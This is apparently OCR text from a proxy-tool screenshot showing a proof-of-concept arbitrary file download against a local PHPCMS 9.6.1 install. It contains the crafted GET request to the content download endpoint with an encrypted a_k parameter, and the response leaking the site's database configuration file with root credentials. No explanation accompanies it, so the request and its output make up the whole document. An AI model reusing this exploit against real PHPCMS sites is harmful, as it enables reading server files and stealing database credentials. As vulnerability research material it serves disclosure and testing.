 Request
Raw Params Headers Hex
GET
/phpcms961/index.php?m=content&c=down&a=download&a_k=7e1dS97x4nryXO2HL_v37
hfyQfdHOnP0x5IMzcGj4NaGvts5SvWArMo6IfoR_Eoul3imJFePjqvDj0VJDzr8C1XR0DBnhtvJL
wYBZ3b_r7dJv1XF-oxLVf35ts6jnezIDHh9TCv3oPnw-krDhjWf5l9Y HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost/phpcms960/index.php?m=admin&c=index&a=login&dosubmit=1
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
Content-Length: 325
Connection: close
Content-Type: ph>p
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv961',
'username' => 'root',
'password' => 'toor',
'tablepre' => 'v9_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 0,
'autoconnect' => 0
),
);
?>